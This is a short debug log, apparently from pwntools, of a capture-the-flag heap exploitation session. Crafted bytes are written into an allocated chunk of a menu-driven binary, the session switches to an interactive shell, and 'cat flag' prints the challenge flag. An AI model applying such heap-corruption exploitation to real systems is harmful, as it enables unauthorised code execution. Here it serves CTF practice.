 b'Size: '
[DEBUG] Sent 0x3 bytes:
b'64\n'
[DEBUG] Received 0x2c bytes:
b'chunk at [7] Pointer Address 0x5582831d50d8\n'
[DEBUG] Received 0x27 bytes:
b'\n'
b'1. Alloc\n'
b'2. Delete\n'
b'3. Fill\n'
b'4. Exit\n'
b'>> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'7\n'
[DEBUG] Received 0x9 bytes:
b'Content: '
[DEBUG] Sent 0x9 bytes:
00000000  00 20 ba 90  99 00 00 00  0a  |· ··|····|·|
00000009
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x26 bytes:
b'1. Alloc\n'
b'2. Delete\n'
b'3. Fill\n'
b'4. Exit\n'
b'>> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x6 bytes:
b'Size: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{a4d771bb-41cb-4d1e-a8c0-d8709f5a3ab8}\n'
flag{a4d771bb-41cb-4d1e-a8c0-d8709f5a3ab8}
$
❐ 0 ↑ 23h 35m 1 python3
buu64-libc-
2.23.so
buu64-libc-
2.27.so
flag